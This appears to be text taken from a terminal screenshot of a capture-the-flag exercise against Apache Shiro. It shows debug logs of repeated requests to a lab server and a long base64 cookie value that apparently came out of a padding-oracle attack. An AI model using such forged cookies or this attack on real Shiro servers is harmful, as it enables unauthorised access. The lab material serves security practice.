 root@mao: ~/桌面/CTF/WEB/Java/shiro/shiro1.2.4/shiro_r...
HTTP/1.1" 200 1025
DEBUG:urllib3.connectionpool:http://172.16.12.131:8080 "GET /samples-web-1.4.1/
HTTP/1.1" 200 1025
DEBUG:urllib3.connectionpool:http://172.16.12.131:8080 "GET /samples-web-1.4.1/
HTTP/1.1" 200 1025
DEBUG:urllib3.connectionpool:http://172.16.12.131:8080 "GET /samples-web-1.4.1/
HTTP/1.1" 200 1025
DEBUG:urllib3.connectionpool:http://172.16.12.131:8080 "GET /samples-web-1.4.1/
HTTP/1.1" 200 1025
DEBUG:urllib3.connectionpool:http://172.16.12.131:8080 "GET /samples-web-1.4.1/
HTTP/1.1" 200 1025
DEBUG:urllib3.connectionpool:http://172.16.12.131:8080 "GET /samples-web-1.4.1/
HTTP/1.1" 200 1009
DEBUG:root:No padding exception raised on 'sGrn76lUblrAGOWG9GaajuI8/b6YYE2YpTytd
X1iiN8t4GY31PmHJ58RIEkd57NZsNiM2hjeeV12IZyrfMGy/gOHhb2wbe80izs53I4Z9o6cMmRDAXFQ4
RwHk9z6eDvh4Vy8HUlbCjuyUDedfDrQNhivbnwEEyzvV6ykoL4Kr/W9XzrhU1HDv3+zZFPYYYzIYYyl/
/8zUwYYEM6tdFUtljVhYSGsczDBQqfsscqpJvaziu9HbsdzKLdXwTTJlCrl9xMKymXRKg2JKY3R87C1f
Z/MbT5CrnQfREJCZd7nJdrlk6q531Z4HlYTUFcUGFqf696L0lGoWHrNG7OueAE/V9qrlRT/z2m4/ywM/
fly5N52zdg1HTufqMX5jaT2sQuFh/89E5ch0tKvV1sH0Id9sr+sfeXEuNGE5QpWjHyKQgMlW7iEFm5Yb
wDEE4AnyAghjoivC005bkgcd9mZSXc5zBpe9xrBz2wsm1cBF9F6Vyd8qEjYf2x4E8rrl3O582h3AAAAA
Ak5WdTsi/IYbJVX8I8S/J5V/nVa4bFvLvckDDs='
DEBUG:urllib3.connectionpool:http://172.16.12.131:8080 "GET /samples-web-1.4.1/
HTTP/1.1" 200 1025